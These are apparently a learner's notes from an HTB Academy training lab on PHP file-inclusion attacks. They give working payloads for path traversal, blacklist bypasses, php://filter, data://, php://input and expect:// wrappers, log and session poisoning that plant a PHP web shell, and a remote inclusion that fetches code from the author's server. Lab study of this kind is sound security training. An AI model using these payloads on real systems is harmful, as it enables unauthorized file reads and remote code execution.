
My notes from the HTB Academy LFI/RFI module.
Discovering LFI
Basic
Seeing an equal sign is always a good indicator that a Local File Inclusion vulnerability may exist.
In this url: http://143.110.175.213:31437/basic/index.php?language=es.php we can replace the es.php with something more fun, like /etc/passwd: http://143.110.175.213:31437/basic/index.php?language=/etc/passwd
Which reveals the passwd file.

Blacklists
Bypassing blacklists can be done a few different ways. A good wordlist should explore all of them. Here is an example of running FFuF with a wordlist looking for valid LFI.
1
ffuf -c -w /usr/share/wordlists/SecLists/Fuzzing/LFI/LFI-Jhaddix.txt -u $ip/blacklist/index.php?language=FUZZ -fw 370 -fl 65
The -fw 370 -fl 65 were used here to weed out unwanted results.
This is a bit of php code that will negate your attempt to traverse directories by removing ../ .

An easy way around this is with ….//….// . When ../ is removed by the script, it acutually results in ../ . Have a think about it, you’ll figure it out. Using this in practice would look like http://143.110.175.213:31437/blacklist/index.php?language=....//....//....//....//....//etc/passwd
You can also try to beat a blacklist with url encoding. This string is the same as the blacklist beater above: %2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2fetc%2fpasswd
Wildcard characters may also work: .?/.*/.?/etc/passwd
Appended Extensions and Wrappers
Certain php codes will append any file requested with .php. When we try to get clever and and ask for /etc/passwd, we actually end up asking for /etc/passwd.php, which obviously does not exist. By using certain php wrappers we can try to get clever once again.
Here is a list of common wrappers, but 3 useful ones are:
- php://filter/read=convert.base64-encode/resource=/etc/passwd
- php://filter/read=string.rot13/resource=/etc/passwd
- expect://id
Using a wrapper and converting to base64 will allow us to read the config.php file with the following input: $ip/extension/index.php?language=php://filter/read=convert.base64-encode/resource=config
In the web browser the result looks like this:

1
curl $ip/extension/index.php?language=php://filter/read=convert.base64-encode/resource=config
Looks like this:

And decoding in Kali with echo $string | base64 -d gives up a few goodies.

LFI to RCE
RCE via Apache or Nginx Log Files (Log Poisoning)
Using basic LFI to view the /var/log/apache2/acces.log file: $ip/index.php?language=/var/log/apache2/access.log

Fire up Burpsuite and catch the request. Modify the User-Agent to something else and see if it shows up in the log.

A bit easier to see in pretty mode.

Since we know we can poison the log, let’s put something more fun than a flying monkey in the User-Agent field like a php shell: <?php system($_GET['mnky']); ?>. Append the GET request with &mnky=id and we should be able to see the id command executed.

We can see the id command was executed in the response.

Other files worth investigating:
- /var/log/nginx/access.log
- /var/log/sshd.log
- /var/log/mail
- /var/log/vsftpd.log
RCE via PHP Session Files
PHPSESSID in Burp:

This should be logged in /var/lib/php/sessions/sess_inl681c2i54l6022ttsaa8p2fm so let’s use basic LFI to poison the session with Flying M0nkey: $ip/index.php?language=Flying_M0nkey and then check the session with: $ip/index.php?language=/var/lib/php/sessions/sess_inl681c2i54l6022ttsaa8p2fm.
Huzzah!

Now doing the same with our web shell: $ip/index.php?language=<?php system($_GET['mnky']); ?>.

We should now be able to issue a command: $ip/index.php?language=/var/lib/php/sessions/sess_inl681c2i54l6022ttsaa8p2fm&mnky=uname+-a. I’ve gone for uname -a; note the plus sign used to take up the space in the url.

Data Wrapper
The data wrapper can be used to include external data, even PHP code. It’s possible to use this only if the allow_url_include setting is enabled in the PHP configuration. This can be found in the file /etc/php/X.Y/apache2/php.ini for Apache and in /etc/php/X.Y/fpm/php.ini for php-fpm used by Nginx, where X.Y is your install PHP version.
base64 encode our php shell.

Submit the url: $ip/index.php?language=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUW21ua3ldKTsgPz4K&mnky=id and hopefully we will see the id command executed.

Expect Wrapper
The expect wrapper in PHP helps in interaction with process streams. This extension is disabled by default but can prove very useful if enabled. $ip/index.php?language=expect://id

Inupt Wrapper
Similar to the data wrapper, the input wrapper can be used to include external input and execute code. It also needs the allow_url_include setting enabled. The following curl command sends a POST request with a system command and then includes it using php://input, which gets executed by the page.
1
curl -s -X POST --data "<?php system('id'); ?>" "$ip/index.php?language=php://input" | grep uid

Using the input wrapper to read /secrets/flag.txt.

Remote File Inclusion
To include a remote file in PHP, the allow_url_fopen setting (enabled by default) and allow_url_include setting have to be turned on.
The mnky.php file has a php one liner in it. Start a server and get it with the RFI: $ip/index.php?language=http://10.10.15.208/mnky.php?mnky=id
You can see that a request is made to my Python server and and it executes the id command on the web page.


That’s it for now; I’m sure there will be more added all the time.
M0nkey out.